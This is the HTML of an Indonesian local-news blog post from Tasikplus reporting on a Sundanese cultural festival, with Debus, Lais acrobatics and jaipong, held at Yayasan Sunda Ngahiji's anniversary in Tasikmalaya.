      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Tasikplus",
          "url": "https://www.blogger.com/profile/16362787731891575954",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Tasikmalaya?&max-results=9'>Tasikmalaya</a><em class='delimiter'></em><span class='current'>Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Tasikmalaya",
                    "@id": "https://www.tasikplus.com/search/label/Tasikmalaya"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji",
                    "@id": "https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Tasikplus' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Tasikplus</span>
<time class='post-date published' datetime='2022-11-11T01:09:00+07:00'>11/11/2022</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji&body=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji'>
<div class='tHimg'>
<img alt='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w90-h90-p-k-no-nu/debus.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w90-h90-p-k-no-nu/debus.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w180-h180-p-k-no-nu/debus.jpg 2x' title='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji&body=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w1600/debus.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji&url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji, Debus, Sosial, Sunda, Tasikmalaya, " name='keywords'/>
   
<meta content='Debus' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<meta content='Sunda' property='article:tag'/>
<meta content='Tasikmalaya' property='article:tag'/>
<div class='post-body post-content' id='post_body_5308197837990010926'>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/s1599/debus.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="827" data-original-width="1599" height="332" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w640-h332/debus.jpg" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><i>Beberapa pertunjukan seni Sunda dipertontonkan pada Milangkala Yayasan Sunda Ngahiji Ke-55/2022, s</i><i style="text-align: left;">alah satunya Debus, memeragakan aksi sayat golok ke tubuh yang tak sampai melukasi, cukup membuat yang hadir terpukai sambil ngeri-ngeri menegangkan.</i><i>&nbsp;&nbsp;</i></td></tr></tbody></table><i>Tasikplus, 11 November 2022</i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<b>Para</b> pegiat seni budaya dan adat kesundaaan, komunitas peduli dan pelestari nilai-nilai Sunda, Kamis (10/11), tumplek berbaur di kawasan Pulo sekitar areal Situ Cibeureum, di Kec.Tamansari, Kota Tasikmalaya.<br /><br />Menghadirkan kemeriahan pertunjukan kesenian budaya Sunda, dalam perayaan Milangkala Ke-5/2022 Yayasan Sunda Ngahiji, Kota Tasikmalaya. Konstan pula acara itu mengundang kedatangan warga yang kemudian menikmati ragam pertunjukkan.<br /><br />Cukup dominan mereka yang hadir dengan pakaian khas Sunda, pangsi hitam-hitam, ber-<i>iket</i> atau ikat kepala. Ada juga yang menampilkan pakaian khas <i>jawara</i> dengan asesoris memenuhi tangan dan badannya.<br /><br />Di antara mereka tampak juga tokoh-tokoh budaya Sunda, <i>kasepuhan</i> Sunda seperti sosok Anton Carliyan, mantan kapolda Jabar. Kemudian, Romosari Dieng, <i>Kasepuhan</i> Banten, hingga perwakilan asal Suku Dayak kalimantan. Lainnya, perwakilan tokoh komunitas pegiat Sunda asal Bandung, Sumedang, Majalengka, Kab.Ciamis. <br /><br />Penyelenggaraan even laksana gelar pesta adat besar Sunda. &#8220;<i>Alhamdulillah</i>, milangkala ke-5 ini rencananya semula sederhana, kenyataannya semeriah ini. Banyak tokoh dan rekan komunitas yang hadir, hingga <i>kasepuhan-kasepuhan</i> Jawa Barat,&#8221; aku Ketua Yayasan Sunda Ngahiji, Ki Kayat, di sela acara.<br /><br />Jadi motivasi digelarnya kegiatan itu, lanjut Ki Kayat, dalam semangat menyelamatkan seni budaya, adat, dan nilai-nilai Sunda. &#8220;Kegiatan ini pun jadi wahana ekspresi pertunjukkan adat, seni, budaya Sunda,&#8221; bebernya yang ia sampaikan dengan Bahasa Sunda.<br /><br />Masih tampak dari mereka yang hadir dalam jumlah ratusan itu asal pemuka agama muda, keluarga pesantren. Adapun isi gelaran acaranya ada yang disebut <i>Rajah</i> (semacam ritual kulo nuwun/permisi), <i>Ngertakeun cai</i> (ritual kucurkan air ke situ yang sudah didoakan).<br /><br />Lalu, ada pertunjukan <i>Lais</i> yang ditampilkan pelakunya beratraksi di atas bentang tambang tinggi di antara dua tiang bambu, bersambung ke aksi Debus oleh belasan orang yang cukup membuat ngeri-ngeri menegangkan warga yang hadir. <br /><br />Peragaan lainnya, pertunjukan tari jaipong, hiburan musik dan lagu-lagu Sunda kekinian beraroma kuat kendangnya yang tak ayal membuat umumnya mereka di lokasi acara terlarut bergoyang asyik. Meriah. Pagelaran berlangsung sejak pagi hingga sore, terpotong saatnya waktu adzan Dhuhur dan Ashar.<br /><br /> Kawasan bebukitan Pulo yang masih alami, menghijau oleh deret pepohonan rindang dan tenang, terasa cukup mendukung, menyatu dalam rangkaian acara yang sarat atmosfer unjuk-unjuk etnik Priangan atau kesundaan. Penuh keakraban dan kebersamaan mereka. <i>gus</i>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Debus?&max-results=6' rel='tag'>#Debus</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sunda?&max-results=6' rel='tag'>#Sunda</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Tasikmalaya?&max-results=6' rel='tag'>#Tasikmalaya</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji&body=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji'>
<div class='tHimg'>
<img alt='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w90-h90-p-k-no-nu/debus.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w90-h90-p-k-no-nu/debus.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w180-h180-p-k-no-nu/debus.jpg 2x' title='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji&body=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w1600/debus.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji&url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='5308197837990010926'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Debus?&max-results=9' rel='tag' title='Debus'>Debus</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/s72-w640-c-h332/debus.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2022/11/longsor-sempat-membuat-akses-tertutup.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=5308197837990010926&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
